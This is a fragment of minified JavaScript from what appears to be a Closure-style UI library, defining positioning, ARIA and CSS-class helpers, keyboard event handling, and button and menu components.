l.width/2:f&&(k.x+=f.left),u&1?k.y-=l.height+(f?f.bottom:0):f&&(k.y+=f.top);h&&(e?(f=k,u=l,a=0,(h&65)==65&&(f.x<e.left||f.x>=e.right)&&(h&=-2),(h&132)==132&&(f.y<e.top||f.y>=e.bottom)&&(h&=-5),f.x<e.left&&h&1&&(f.x=e.left,a|=1),h&16&&(b=f.x,f.x<e.left&&(f.x=e.left,a|=4),f.x+u.width>e.right&&(u.width=Math.min(e.right-f.x,b+u.width-e.left),u.width=Math.max(u.width,0),a|=4)),f.x+u.width>e.right&&h&1&&(f.x=Math.max(e.right-u.width,e.left),a|=1),h&2&&(a|=(f.x<e.left?16:0)|(f.x+u.width>e.right?32:0)),f.y<
e.top&&h&4&&(f.y=e.top,a|=2),h&32&&(b=f.y,f.y<e.top&&(f.y=e.top,a|=8),f.y+u.height>e.bottom&&(u.height=Math.min(e.bottom-f.y,b+u.height-e.top),u.height=Math.max(u.height,0),a|=8)),f.y+u.height>e.bottom&&h&4&&(f.y=Math.max(e.bottom-u.height,e.top),a|=2),h&8&&(a|=(f.y<e.top?64:0)|(f.y+u.height>e.bottom?128:0)),h=a):h=256,a=h);f=new _.ps(0,0,0,0);f.left=k.x;f.top=k.y;f.width=l.width;f.height=l.height;h=a;h&496||(_.ss(c,new _.Mr(f.left,f.top)),a=f.getSize(),_.xd(d,a)||(f=a,c=c.style,_.Fd?c.MozBoxSizing=
"border-box":_.Gd?c.WebkitBoxSizing="border-box":c.boxSizing="border-box",c.width=Math.max(f.width,0)+"px",c.height=Math.max(f.height,0)+"px"));return h};
_.lC=function(a){var b=arguments.length;if(b==1&&Array.isArray(arguments[0]))return _.lC.apply(null,arguments[0]);for(var c={},d=0;d<b;d++)c[arguments[d]]=!0;return c};_.mC=function(a,b){b?a.setAttribute("role",b):a.removeAttribute("role")};
_.oC=function(a,b,c){Array.isArray(c)&&(c=c.join(" "));var d="aria-"+b;c===""||c==void 0?(nC||(c={},nC=(c.atomic=!1,c.autocomplete="none",c.dropeffect="none",c.haspopup=!1,c.live="off",c.multiline=!1,c.multiselectable=!1,c.orientation="vertical",c.readonly=!1,c.relevant="additions text",c.required=!1,c.sort="none",c.busy=!1,c.disabled=!1,c.hidden=!1,c.invalid="false",c)),c=nC,b in c?a.setAttribute(d,c[b]):a.removeAttribute(d)):a.setAttribute(d,c)};
_.pC=function(a,b){a=a.getAttribute("aria-"+b);return a==null||a==void 0?"":String(a)};_.qC=function(a,b){var c="";b&&(c=b.id);_.oC(a,"activedescendant",c)};var nC;_.lC("A AREA BUTTON HEAD INPUT LINK MENU META OPTGROUP OPTION PROGRESS STYLE SELECT SOURCE TEXTAREA TITLE TRACK".split(" "));
var rC,sC;rC=function(a){return typeof a.className=="string"?a.className:a.getAttribute&&a.getAttribute("class")||""};sC=function(a){return a.classList?a.classList:rC(a).match(/\S+/g)||[]};_.tC=function(a,b){typeof a.className=="string"?a.className=b:a.setAttribute&&a.setAttribute("class",b)};_.uC=function(a,b){return a.classList?a.classList.contains(b):_.rb(sC(a),b)};_.vC=function(a,b){if(a.classList)a.classList.add(b);else if(!_.uC(a,b)){var c=rC(a);_.tC(a,c+(c.length>0?" "+b:b))}};
_.wC=function(a,b){if(a.classList)Array.prototype.forEach.call(b,function(e){_.vC(a,e)});else{var c={};Array.prototype.forEach.call(sC(a),function(e){c[e]=!0});Array.prototype.forEach.call(b,function(e){c[e]=!0});b="";for(var d in c)b+=b.length>0?" "+d:d;_.tC(a,b)}};_.xC=function(a,b){a.classList?a.classList.remove(b):_.uC(a,b)&&_.tC(a,Array.prototype.filter.call(sC(a),function(c){return c!=b}).join(" "))};
_.yC=function(a,b){a.classList?Array.prototype.forEach.call(b,function(c){_.xC(a,c)}):_.tC(a,Array.prototype.filter.call(sC(a),function(c){return!_.rb(b,c)}).join(" "))};_.zC=function(a,b,c){c?_.vC(a,b):_.xC(a,b)};
_.AC=function(){};_.BC=function(a){a.Jo=void 0;a.Na=function(){return a.Jo?a.Jo:a.Jo=new a}};_.CC=function(a,b){b?a.tabIndex=0:(a.tabIndex=-1,a.removeAttribute("tabIndex"))};_.BC(_.AC);_.AC.prototype.PJ=0;_.EC=function(a){_.Jj.call(this);this.Jb=a||_.de();this.XC=DC;this.Ga=null;this.rb=!1;this.va=null;this.rm=void 0;this.Jh=this.Xc=this.Lb=this.Or=null};_.bb(_.EC,_.Jj);_.EC.prototype.Mfa=_.AC.Na();var DC=null;_.g=_.EC.prototype;_.g.getId=function(){return this.Ga||(this.Ga=":"+(this.Mfa.PJ++).toString(36))};_.g.Le=function(a){if(this.Lb&&this.Lb.Jh){var b=this.Lb.Jh,c=this.Ga;c in b&&delete b[c];_.Fs(this.Lb.Jh,a,this)}this.Ga=a};_.g.O=function(){return this.va};
_.g.Ab=function(){this.rm||(this.rm=new _.Gs(this));return this.rm};_.g.setParent=function(a){if(this==a)throw Error("Da");if(a&&this.Lb&&this.Ga&&this.Lb.dA(this.Ga)&&this.Lb!=a)throw Error("Da");this.Lb=a;_.EC.N.GD.call(this,a)};_.g.getParent=function(){return this.Lb};_.g.GD=function(a){if(this.Lb&&this.Lb!=a)throw Error("Ea");_.EC.N.GD.call(this,a)};_.g.Ja=function(){return this.Jb};_.g.Ba=function(){this.va=this.Jb.createElement("DIV")};_.g.Aa=function(a){this.Bg(a)};
_.g.Bg=function(a,b){if(this.rb)throw Error("Fa");this.va||this.Ba();a?a.insertBefore(this.va,b||null):this.Jb.yb().body.appendChild(this.va);this.Lb&&!this.Lb.rb||this.vc()};_.g.vc=function(){this.rb=!0;_.FC(this,function(a){!a.rb&&a.O()&&a.vc()})};_.g.Zd=function(){_.FC(this,function(a){a.rb&&a.Zd()});this.rm&&this.rm.removeAll();this.rb=!1};
_.g.wa=function(){this.rb&&this.Zd();this.rm&&(this.rm.dispose(),delete this.rm);_.FC(this,function(a){a.dispose()});this.va&&_.ue(this.va);this.Lb=this.Or=this.va=this.Jh=this.Xc=null;_.EC.N.wa.call(this)};_.g.hv=_.jb(19);_.g.DD=function(a){this.Or=a};_.g.kq=_.jb(20);_.g.yn=_.jb(21);_.g.Wa=function(){return this.va};_.g.Hp=_.jb(22);_.g.dA=function(a){if(this.Jh&&a){var b=this.Jh;a=(b!==null&&a in b?b[a]:void 0)||null}else a=null;return a};_.GC=function(a,b){return a.Xc?a.Xc[b]||null:null};
_.FC=function(a,b,c){a.Xc&&a.Xc.forEach(b,c)};_.EC.prototype.removeChild=function(a,b){if(a){var c=typeof a==="string"?a:a.getId();a=this.dA(c);if(c&&a){var d=this.Jh;c in d&&delete d[c];_.bj(this.Xc,a);b&&(a.Zd(),a.va&&_.ue(a.va));a.setParent(null)}}if(!a)throw Error("Ha");return a};_.HC=function(a,b,c){return a.removeChild(_.GC(a,b),c)};_.EC.prototype.ne=function(a){for(var b=[];this.Xc&&this.Xc.length!=0;)b.push(_.HC(this,0,a));return b};
var IC,KC,LC,MC,PC,QC,RC,SC;IC=function(a,b,c,d){_.oj.call(this,d);this.type="key";this.keyCode=a;this.charCode=b;this.repeat=c};_.JC=function(a,b){_.Jj.call(this);a&&this.attach(a,b)};KC={SCRIPT:1,STYLE:1,HEAD:1,IFRAME:1,OBJECT:1};LC={IMG:" ",BR:"\n"};MC=function(a,b,c){if(!(a.nodeName in KC))if(a.nodeType==3)c?b.push(String(a.nodeValue).replace(/(\r\n|\r|\n)/g,"")):b.push(a.nodeValue);else if(a.nodeName in LC)b.push(LC[a.nodeName]);else for(a=a.firstChild;a;)MC(a,b,c),a=a.nextSibling};
_.NC=function(a){var b=[];MC(a,b,!0);a=b.join("");a=a.replace(/ \xAD /g," ").replace(/\xAD/g,"");a=a.replace(/\u200B/g,"");a=a.replace(/ +/g," ");a!=" "&&(a=a.replace(/^\s*/,""));return a};_.OC=function(a){var b=[];MC(a,b,!1);return b.join("")};
PC=function(a){if(a>=48&&a<=57||a>=96&&a<=106||a>=65&&a<=90||_.Gd&&a==0)return!0;switch(a){case 32:case 43:case 63:case 64:case 107:case 109:case 110:case 111:case 186:case 59:case 189:case 187:case 61:case 188:case 190:case 191:case 192:case 222:case 219:case 220:case 221:case 163:case 58:return!0;case 173:case 171:return _.Fd;default:return!1}};QC=function(a){switch(a){case 61:return 187;case 59:return 186;case 173:return 189;case 224:return 91;case 0:return 224;default:return a}};
RC=function(a){if(_.Fd)a=QC(a);else if(_.Id&&_.Gd)switch(a){case 93:a=91}return a};
SC=function(a,b,c,d,e,f){if(_.Id&&e)return PC(a);if(e&&!d)return!1;if(!_.Fd){typeof b==="number"&&(b=RC(b));var h=b==17||b==18||_.Id&&b==91;if((!c||_.Id)&&h||_.Id&&b==16&&(d||f))return!1}if(_.Gd&&d&&c)switch(a){case 220:case 219:case 221:case 192:case 186:case 189:case 187:case 188:case 190:case 191:case 192:case 222:return!1}switch(a){case 13:return _.Fd?f||e?!1:!(c&&d):!0;case 27:return!_.Gd&&!_.Fd}return _.Fd&&(d||e||f)?!1:PC(a)};_.bb(IC,_.oj);_.bb(_.JC,_.Jj);_.g=_.JC.prototype;_.g.va=null;_.g.EB=null;_.g.YI=null;_.g.FB=null;_.g.vg=-1;_.g.Po=-1;_.g.kF=!1;
var TC={3:13,12:144,63232:38,63233:40,63234:37,63235:39,63236:112,63237:113,63238:114,63239:115,63240:116,63241:117,63242:118,63243:119,63244:120,63245:121,63246:122,63247:123,63248:44,63272:46,63273:36,63275:35,63276:33,63277:34,63289:144,63302:45},UC={Up:38,Down:40,Left:37,Right:39,Enter:13,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,"U+007F":46,Home:36,End:35,PageUp:33,PageDown:34,Insert:45},VC=_.Id&&_.Fd;_.g=_.JC.prototype;
_.g.Fea=function(a){_.Gd&&(this.vg==17&&!a.ctrlKey||this.vg==18&&!a.altKey||_.Id&&this.vg==91&&!a.metaKey)&&this.Um();this.vg==-1&&(a.ctrlKey&&a.keyCode!=17?this.vg=17:a.altKey&&a.keyCode!=18?this.vg=18:a.metaKey&&a.keyCode!=91&&(this.vg=91));SC(a.keyCode,this.vg,a.shiftKey,a.ctrlKey,a.altKey,a.metaKey)?(this.Po=RC(a.keyCode),VC&&(this.kF=a.altKey)):this.handleEvent(a)};_.g.Um=function(){this.Po=this.vg=-1};_.g.Gea=function(a){this.Um();this.kF=a.altKey};
_.g.handleEvent=function(a){var b=a.Bf,c=b.altKey;if(_.Gd&&a.type=="keypress"){var d=this.Po;var e=b.charCode>=0&&b.charCode<63232&&PC(d)?b.charCode:0}else a.type=="keypress"?(VC&&(c=this.kF),b.keyCode==b.charCode?b.keyCode<32?(d=b.keyCode,e=0):(d=this.Po,e=b.charCode):(d=b.keyCode||this.Po,e=b.charCode||0)):(d=b.keyCode||this.Po,e=b.charCode||0),_.Id&&e==63&&d==224&&(d=191);var f=d=RC(d);d?d>=63232&&d in TC?f=TC[d]:d==25&&a.shiftKey&&(f=9):b.keyIdentifier&&b.keyIdentifier in UC&&(f=UC[b.keyIdentifier]);
if(!_.Fd||a.type!="keypress"||SC(f,this.vg,a.shiftKey,a.ctrlKey,c,a.metaKey))a=f==this.vg,this.vg=f,b=new IC(f,e,a,b),b.altKey=c,this.dispatchEvent(b)};_.g.O=function(){return this.va};_.g.attach=function(a,b){this.FB&&this.detach();this.va=a;this.EB=_.yj(this.va,"keypress",this,b);this.YI=_.yj(this.va,"keydown",this.Fea,b,this);this.FB=_.yj(this.va,"keyup",this.Gea,b,this)};
_.g.detach=function(){this.EB&&(_.Fj(this.EB),_.Fj(this.YI),_.Fj(this.FB),this.FB=this.YI=this.EB=null);this.va=null;this.Po=this.vg=-1};_.g.wa=function(){_.JC.N.wa.call(this);this.detach()};
var WC,XC,YC,ZC,$C,dD,eD,fD,gD,hD,iD,jD,kD,mD,nD,qD,uD,wD,xD;WC=function(){};XC=function(a,b,c){this.element=a;this.lz=b;this.iia=c};YC=function(a,b,c,d){XC.call(this,a,b);this.IB=c?5:0;this.oK=d||void 0};ZC=function(a,b,c,d){YC.call(this,a,b,c||d);if(c||d)this.IB=65|(d?32:132)};$C=function(){};_.aD=function(a,b){if(!a)throw Error("Ia`"+a);if(typeof b!=="function")throw Error("Ja`"+b);};
_.cD=function(a,b,c){_.EC.call(this,c);if(!b){for(b=this.constructor;b;){var d=_.uh(b);if(d=bD[d])break;b=(b=Object.getPrototypeOf(b.prototype))&&b.constructor}b=d?typeof d.Na==="function"?d.Na():new d:null}this.wb=b;this.Kd=a!==void 0?a:null;this.SP=null};dD=function(){};eD=function(a,b,c){_.cD.call(this,a,b||dD.Na(),c)};fD=function(a){this.UP=a};gD=function(a,b,c){_.EC.call(this,c);this.wb=b||fD.Na();this.Zo=a||"vertical"};hD=function(){};iD=function(){};
jD=function(a,b,c){_.cD.call(this,a,c||iD.Na(),b);this.tf(1,!1);this.tf(2,!1);this.tf(4,!1);this.tf(32,!1);this.Ea=1};kD=function(){this.JF=[]};_.lD=function(a,b,c,d){_.cD.call(this,a,d||kD.Na(),c);this.ue(b)};mD=function(){};nD=function(a,b){_.cD.call(this,null,a||mD.Na(),b);this.tf(1,!1);this.tf(2,!1);this.tf(4,!1);this.tf(32,!1);this.Ea=1};_.oD=function(a){this.UP=a||"menu"};_.pD=function(a,b){gD.call(this,"vertical",b||_.oD.Na(),a);this.fn(!1)};qD=function(){};
_.sD=function(a,b,c,d){_.lD.call(this,a,b,c,d||rD.Na())};_.tD=function(a,b,c,d,e){eD.call(this,a,c||qD.Na(),d);this.tf(64,!0);this.TB=new ZC(null,9);b&&this.Hs(b);this.Hc=new _.Iy(500);this.mha=e||_.oD.Na()};uD=function(){};_.vD=function(){};wD=function(a){return a.hasAttribute("tabindex")};xD=function(a){a=a.tabIndex;return typeof a==="number"&&a>=0&&a<32768};_.yD=function(a){return a.Xc?a.Xc.length:0};_.EC.prototype.Hp=_.nb(22,function(a){if(this.rb)throw Error("Fa");this.XC=a});
_.EC.prototype.yn=_.nb(21,function(a,b,c){if(a.rb&&(c||!this.rb))throw Error("Fa");if(b<0||b>_.yD(this))throw Error("Ga");this.Jh&&this.Xc||(this.Jh={},this.Xc=[]);if(a.getParent()==this){var d=this.Jh,e=a.getId();d[e]=a;_.bj(this.Xc,a)}else _.Fs(this.Jh,a.getId(),a);a.setParent(this);_.Es(this.Xc,b,0,a);a.rb&&this.rb&&a.getParent()==this?(c=this.Wa(),(c.childNodes[b]||null)!=a.O()&&(a.O().parentElement==c&&c.removeChild(a.O()),b=c.childNodes[b]||null,c.insertBefore(a.O(),b))):c?(this.va||this.Ba(),
b=_.GC(this,b+1),a.Bg(this.Wa(),b?b.va:null)):this.rb&&!a.rb&&a.va&&a.va.parentNode&&a.va.parentNode.nodeType==1&&a.vc()});_.EC.prototype.kq=_.nb(20,function(a,b){this.yn(a,_.yD(this),b)});_.EC.prototype.hv=_.nb(19,function(){return this.Or});_.be.prototype.xj=_.nb(3,function(a){return a.tagName=="A"&&a.hasAttribute("href")||a.tagName=="INPUT"||a.tagName=="TEXTAREA"||a.tagName=="SELECT"||a.tagName=="BUTTON"?!a.disabled&&(!wD(a)||xD(a)):wD(a)&&xD(a)});
var zD=function(a){a.XC==null&&(a.XC=_.qs(a.rb?a.va:a.Jb.yb().body));return a.XC},AD=function(a,b){return a.Xc&&b?a.Xc.indexOf(b):-1},BD=function(a){return a.replace(/[\t\r\n ]+/g," ").replace(/^[\t\r\n ]+|[\t\r\n ]+$/g,"")},CD=function(a,b,c){c=c?null:a.getElementsByTagName("*");if(_.os&&(b=b?"none":"",a.style&&(a.style[_.os]=b),c))for(var d=0;a=c[d];d++)a.style&&(a.style[_.os]=b)};WC.prototype.Ie=function(){};_.bb(XC,WC);XC.prototype.Ie=function(a,b,c){_.Cs(this.element,this.lz,a,b,void 0,c,this.iia)};
_.bb(YC,XC);YC.prototype.Fda=function(){return this.IB};YC.prototype.Ie=function(a,b,c,d){var e=_.Cs(this.element,this.lz,a,b,null,c,10,d,this.oK);if(e&496){var f=DD(e,this.lz);b=DD(e,b);e=_.Cs(this.element,f,a,b,null,c,10,d,this.oK);e&496&&(f=DD(e,f),b=DD(e,b),_.Cs(this.element,f,a,b,null,c,this.IB,d,this.oK))}};
var DD=function(a,b){a&48&&(b^=4);a&192&&(b^=1);return b},ED={xt:"mousedown",zt:"mouseup",wt:"mousecancel",Qpa:"mousemove",Spa:"mouseover",Rpa:"mouseout",Opa:"mouseenter",Ppa:"mouseleave"},FD=function(a,b){switch(a){case 1:return b?"disable":"enable";case 2:return b?"highlight":"unhighlight";case 4:return b?"activate":"deactivate";case 8:return b?"select":"unselect";case 16:return b?"check":"uncheck";case 32:return b?"focus":"blur";case 64:return b?"open":"close"}throw Error("Ca");};_.bb(ZC,YC);var GD=function(){},HD;_.BC(GD);var ID={button:"pressed",checkbox:"checked",menuitem:"selected",menuitemcheckbox:"checked",menuitemradio:"checked",radio:"checked",tab:"selected",treeitem:"selected"};_.g=GD.prototype;_.g.Ul=function(){};_.g.Ba=function(a){return a.Ja().Ba("DIV",this.Xl(a).join(" "),a.getContent())};_.g.Wa=function(a){return a};_.g.zu=function(a,b,c){(a=a.O?a.O():a)&&(c?_.wC:_.yC)(a,[b])};_.g.Am=function(a){zD(a)&&this.Hp(a.O(),!0);a.isEnabled()&&this.fn(a,a.isVisible())};
var JD=function(a,b,c){if(a=c||a.Ul())c=b.getAttribute("role")||null,a!=c&&_.mC(b,a)},LD=function(a,b,c){var d=b.SP;d!=null&&a.yL(c,d);b.isVisible()||_.oC(c,"hidden",!b.isVisible());b.isEnabled()||a.yl(c,1,!b.isEnabled());KD(b,8)&&a.yl(c,8,b.SW());KD(b,16)&&a.yl(c,16,!!(b.Ea&16));KD(b,64)&&a.yl(c,64,b.ie())};_.g=GD.prototype;_.g.yL=function(a,b){_.oC(a,"label",b)};_.g.sD=function(a,b){CD(a,!b,!0)};_.g.Hp=function(a,b){this.zu(a,this.Hb()+"-shr-v",b)};
_.g.xj=function(a){var b;return KD(a,32)&&(b=a.jd())?wD(b)&&xD(b):!1};_.g.fn=function(a,b){var c;if(KD(a,32)&&(c=a.jd())){if(!b&&a.Jf()){try{c.blur()}catch(d){}a.Jf()&&a.xo(null)}(wD(c)&&xD(c))!=b&&_.CC(c,b)}};_.g.setVisible=function(a,b){_.ls(a,b);a&&_.oC(a,"hidden",!b)};_.g.qf=function(a,b,c){var d=a.O();if(d){var e=this.eA(b);e&&this.zu(a,e,c);this.yl(d,b,c)}};
_.g.yl=function(a,b,c){HD||(HD={1:"disabled",8:"selected",16:"checked",64:"expanded"});b=HD[b];var d=a.getAttribute("role")||null;d&&(d=ID[d]||b,b=b=="checked"||b=="selected"?d:b);b&&_.oC(a,b,c)};_.g.setContent=function(a,b){var c=this.Wa(a);c&&(_.se(c),b&&(typeof b==="string"?_.ye(c,b):(a=function(d){if(d){var e=_.ce(c);c.appendChild(typeof d==="string"?e.createTextNode(d):d)}},Array.isArray(b)?b.forEach(a):!_.qd(b)||"nodeType"in b?a(b):_.ac(b).forEach(a))))};_.g.jd=function(a){return a.O()};
_.g.Hb=function(){return"shr-a-shr-b"};_.g.Xl=function(a){var b=this.Hb(),c=[b],d=this.Hb();d!=b&&c.push(d);b=a.getState();for(d=[];b;){var e=b&-b;d.push(this.eA(e));b&=~e}c.push.apply(c,d);(a=a.aj)&&c.push.apply(c,a);return c};_.g.eA=function(a){if(!this.GQ){var b=this.Hb();b.replace(/\xa0|\s/g," ");this.GQ={1:b+"-shr-mc",2:b+"-shr-be",4:b+"-shr-ob",8:b+"-shr-ed",16:b+"-shr-cd",32:b+"-shr-od",64:b+"-shr-ab"}}return this.GQ[a]};_.bb($C,GD);_.BC($C);_.g=$C.prototype;_.g.Ul=function(){return"button"};_.g.yl=function(a,b,c){switch(b){case 8:case 16:_.oC(a,"pressed",c);break;default:case 64:case 1:$C.N.yl.call(this,a,b,c)}};_.g.Ba=function(a){var b=$C.N.Ba.call(this,a);this.Ns(b,a.er());var c=a.Sb();c&&this.ue(b,c);KD(a,16)&&this.yl(b,16,!!(a.Ea&16));return b};_.g.Sb=function(){};_.g.ue=function(){};_.g.er=function(){return(void 0).title};_.g.Ns=function(a,b){a&&(b?a.title=b:a.removeAttribute("title"))};_.g.Hb=function(){return"shr-a-shr-m"};var bD={};_.bb(_.cD,_.EC);_.g=_.cD.prototype;_.g.Kd=null;_.g.Ea=0;_.g.Bx=39;_.g.rF=255;_.g.vx=0;_.g.lc=!0;_.g.aj=null;_.g.bI=!0;_.g.jF=!1;_.g.Ew=null;var ND=function(a,b){a.rb&&b!=a.bI&&MD(a,b);a.bI=b};_.g=_.cD.prototype;_.g.jd=function(){return this.wb.jd(this)};_.g.tA=function(){return this.ef||(this.ef=new _.JC)};_.g.zu=function(a,b){b?a&&(this.aj?_.rb(this.aj,a)||this.aj.push(a):this.aj=[a],this.wb.zu(this,a,!0)):a&&this.aj&&_.bj(this.aj,a)&&(this.aj.length==0&&(this.aj=null),this.wb.zu(this,a,!1))};
_.g.Ba=function(){var a=this.wb.Ba(this);this.va=a;JD(this.wb,a,this.io());this.jF||this.wb.sD(a,!1);this.isVisible()||this.wb.setVisible(a,!1)};_.g.io=function(){return this.Ew};_.g.HD=_.jb(23);_.g.yL=function(a){this.SP=a;var b=this.O();b&&this.wb.yL(b,a)};_.g.Wa=function(){return this.wb.Wa(this.O())};
_.g.vc=function(){_.cD.N.vc.call(this);LD(this.wb,this,this.va);this.wb.Am(this);if(this.Bx&-2&&(this.bI&&MD(this,!0),KD(this,32))){var a=this.jd();if(a){var b=this.tA();b.attach(a);this.Ab().ua(b,"key",this.Gf).ua(a,"focus",this.TA).ua(a,"blur",this.xo)}}};
var MD=function(a,b){var c=a.Ab(),d=a.O();b?(c.ua(d,ED.xt,a.yo).ua(d,[ED.zt,ED.wt],a.zo).ua(d,"mouseover",a.yv).ua(d,"mouseout",a.cI),a.wv!=_.ek&&c.ua(d,"contextmenu",a.wv)):(c.zc(d,ED.xt,a.yo).zc(d,[ED.zt,ED.wt],a.zo).zc(d,"mouseover",a.yv).zc(d,"mouseout",a.cI),a.wv!=_.ek&&c.zc(d,"contextmenu",a.wv))};_.g=_.cD.prototype;_.g.Zd=function(){_.cD.N.Zd.call(this);this.ef&&this.ef.detach();this.isVisible()&&this.isEnabled()&&this.wb.fn(this,!1)};
_.g.wa=function(){_.cD.N.wa.call(this);this.ef&&(this.ef.dispose(),delete this.ef);delete this.wb;this.aj=this.Kd=null};_.g.getContent=function(){return this.Kd};_.g.setContent=function(a){this.wb.setContent(this.O(),a);this.Kd=a};_.g.Ou=function(){var a=this.getContent();if(!a)return"";a=typeof a==="string"?a:Array.isArray(a)?a.map(_.OC).join(""):_.NC(a);return BD(a)};_.g.Hp=function(a){_.cD.N.Hp.call(this,a);var b=this.O();b&&this.wb.Hp(b,a)};
_.g.sD=function(a){this.jF=a;var b=this.O();b&&this.wb.sD(b,a)};_.g.isVisible=function(){return this.lc};_.g.setVisible=function(a,b){return b||this.lc!=a&&this.dispatchEvent(a?"show":"hide")?((b=this.O())&&this.wb.setVisible(b,a),this.isEnabled()&&this.wb.fn(this,a),this.lc=a,!0):!1};_.g.isEnabled=function(){return!(this.Ea&1)};
_.g.Fd=function(a){var b=this.getParent();b&&typeof b.isEnabled=="function"&&!b.isEnabled()||!OD(this,1,!a)||(a||(this.setActive(!1),this.Qf(!1)),this.isVisible()&&this.wb.fn(this,a),this.qf(1,!a,!0))};_.g.Qf=function(a){OD(this,2,a)&&this.qf(2,a)};_.g.isActive=function(){return!!(this.Ea&4)};_.g.setActive=function(a){OD(this,4,a)&&this.qf(4,a)};_.g.SW=function(){return!!(this.Ea&8)};_.g.ln=function(a){OD(this,8,a)&&this.qf(8,a)};_.g.Jf=function(){return!!(this.Ea&32)};
_.g.ie=function(){return!!(this.Ea&64)};_.g.ud=function(a){OD(this,64,a)&&this.qf(64,a)};_.g.getState=function(){return this.Ea};_.g.qf=function(a,b,c){c||a!=1?KD(this,a)&&b!=!!(this.Ea&a)&&(this.wb.qf(this,a,b),this.Ea=b?this.Ea|a:this.Ea&~a):this.Fd(!b)};var KD=function(a,b){return!!(a.Bx&b)};_.cD.prototype.tf=function(a,b){if(this.rb&&this.Ea&a&&!b)throw Error("Fa");!b&&this.Ea&a&&this.qf(a,!1);this.Bx=b?this.Bx|a:this.Bx&~a};
var PD=function(a,b){return!!(a.rF&b)&&KD(a,b)},OD=function(a,b,c){return KD(a,b)&&!!(a.Ea&b)!=c&&(!(a.vx&b)||a.dispatchEvent(FD(b,c)))&&!a.isDisposed()};_.cD.prototype.yv=function(a){!QD(a,this.O())&&this.dispatchEvent("enter")&&this.isEnabled()&&PD(this,2)&&this.Qf(!0)};_.cD.prototype.cI=function(a){!QD(a,this.O())&&this.dispatchEvent("leave")&&(PD(this,4)&&this.setActive(!1),PD(this,2)&&this.Qf(!1))};_.cD.prototype.wv=_.ek;var QD=function(a,b){return!!a.relatedTarget&&_.xe(b,a.relatedTarget)};
_.g=_.cD.prototype;_.g.yo=function(a){this.isEnabled()&&(PD(this,2)&&this.Qf(!0),a.Bf.button!=0||_.Id&&a.ctrlKey||(PD(this,4)&&this.setActive(!0),this.wb&&this.wb.xj(this)&&this.jd().focus()));this.jF||a.Bf.button!=0||_.Id&&a.ctrlKey||a.preventDefault()};_.g.zo=function(a){this.isEnabled()&&(PD(this,2)&&this.Qf(!0),this.isActive()&&this.Mk(a)&&PD(this,4)&&this.setActive(!1))};
_.g.Mk=function(a){if(PD(this,16)){var b=!(this.Ea&16);OD(this,16,b)&&this.qf(16,b)}PD(this,8)&&this.ln(!0);PD(this,64)&&this.ud(!this.ie());b=new _.nj("action",this);a&&(b.altKey=a.altKey,b.ctrlKey=a.ctrlKey,b.metaKey=a.metaKey,b.shiftKey=a.shiftKey,b.xK=a.xK,b.timeStamp=a.timeStamp);return this.dispatchEvent(b)};_.g.TA=function(){PD(this,32)&&OD(this,32,!0)&&this.qf(32,!0)};_.g.xo=function(){PD(this,4)&&this.setActive(!1);PD(this,32)&&OD(this,32,!1)&&this.qf(32,!1)};
_.g.Gf=function(a){return this.isVisible()&&this.isEnabled()&&this.nj(a)?(a.preventDefault(),a.stopPropagation(),!0):!1};_.g.nj=function(a){return a.keyCode==13&&this.Mk(a)};if(typeof _.cD!=="function")throw Error("Ka`"+_.cD);if(typeof GD!=="function")throw Error("La`"+GD);var RD=_.uh(_.cD);bD[RD]=GD;_.aD("shr-a-shr-b",function(){return new _.cD(null)});_.bb(dD,$C);_.BC(dD);_.g=dD.prototype;_.g.Ul=function(){};_.g.Ba=function(a){ND(a,!1);a.rF&=-256;a.tf(32,!1);return a.Ja().Ba("BUTTON",{"class":this.Xl(a).join(" "),disabled:!a.isEnabled(),title:a.er()||"",value:a.Sb()||""},a.Ou()||"")};_.g.Am=function(a){a.Ab().ua(a.O(),"click",a.Mk)};_.g.sD=function(){};_.g.Hp=function(){};_.g.xj=function(a){return a.isEnabled()};_.g.fn=function(){};_.g.qf=function(a,b,c){dD.N.qf.call(this,a,b,c);(a=a.O())&&b==1&&(a.disabled=c)};_.g.Sb=function(){return(void 0).value};
_.g.ue=function(a,b){a&&(a.value=b)};_.g.yl=function(){};_.bb(eD,_.cD);_.g=eD.prototype;_.g.Sb=function(){return this.Ma};_.g.ue=function(a){this.Ma=a;this.wb.ue(this.O(),a)};_.g.er=function(){return this.R2};_.g.Ns=function(a){this.R2=a;this.wb.Ns(this.O(),a)};_.g.wa=function(){eD.N.wa.call(this);delete this.Ma;delete this.R2};_.g.vc=function(){eD.N.vc.call(this);if(KD(this,32)){var a=this.jd();a&&this.Ab().ua(a,"keyup",this.nj)}};_.g.nj=function(a){return a.keyCode==13&&a.type=="key"||a.keyCode==32&&a.type=="keyup"?this.Mk(a):a.keyCode==32};
_.aD("shr-a-shr-m",function(){return new eD(null)});_.BC(fD);fD.prototype.Ul=function(){return this.UP};var SD=function(a,b){a&&(a.tabIndex=b?0:-1)};_.g=fD.prototype;_.g.Ba=function(a){return a.Ja().Ba("DIV",this.Xl(a).join(" "))};_.g.Wa=function(a){return a};_.g.Am=function(a){a=a.O();CD(a,!0,_.Fd);var b=this.Ul();b&&_.mC(a,b)};_.g.jd=function(a){return a.O()};_.g.Hb=function(){return"shr-a-shr-g"};_.g.Xl=function(a){var b=this.Hb(),c=[b,a.Zo=="horizontal"?b+"-shr-gd":b+"-shr-xd"];a.isEnabled()||c.push(b+"-shr-mc");return c};_.bb(gD,_.EC);_.g=gD.prototype;_.g.ZI=null;_.g.ef=null;_.g.wb=null;_.g.Zo=null;_.g.lc=!0;_.g.Oh=!0;_.g.QG=!0;_.g.Bd=-1;_.g.od=null;_.g.Jk=!1;_.g.hk=null;_.g.jd=function(){return this.ZI||this.wb.jd(this)};_.g.tA=function(){return this.ef||(this.ef=new _.JC(this.jd()))};_.g.Ba=function(){this.va=this.wb.Ba(this)};_.g.Wa=function(){return this.wb.Wa(this.O())};
_.g.vc=function(){gD.N.vc.call(this);_.FC(this,function(b){b.rb&&TD(this,b)},this);var a=this.O();this.wb.Am(this);this.setVisible(this.lc,!0);this.Ab().ua(this,"enter",this.VH).ua(this,"highlight",this.WH).ua(this,"unhighlight",this.hI).ua(this,"open",this.Pea).ua(this,"close",this.UH).ua(a,ED.xt,this.yo).ua(_.ce(a),[ED.zt,ED.wt],this.tea).ua(a,[ED.xt,ED.zt,ED.wt,"mouseover","mouseout","contextmenu"],this.lea);this.xj()&&UD(this,!0)};
